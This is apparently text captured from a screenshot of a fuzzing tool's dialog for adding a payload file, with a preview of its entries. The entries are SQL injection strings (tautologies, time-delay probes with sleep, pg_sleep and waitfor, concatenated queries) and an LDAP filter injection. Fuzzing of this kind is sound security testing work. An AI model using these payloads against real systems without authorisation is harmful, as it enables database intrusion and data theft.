 Add Payload
Type: File
File: /home/users/amak/Dokumenty/fuzzing.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
)%20or%20('x'='x
%20or%201=1
; execute immediate 'sel' || 'ect us' || 'er'
benchmark(10000000,MD5(1))#
update
";waitfor delay '0:0:__TIME__'--
1) or pg_sleep(__TIME__)--
||(elt(-3+5,bin(15),ord(10),hex(char(45))))
"hi"") or (""a""=""a"
delete
like
" or sleep(__TIME__)#
pg_sleep(__TIME__)--
*(|(objectclass=*))
Save...
? Cancel Add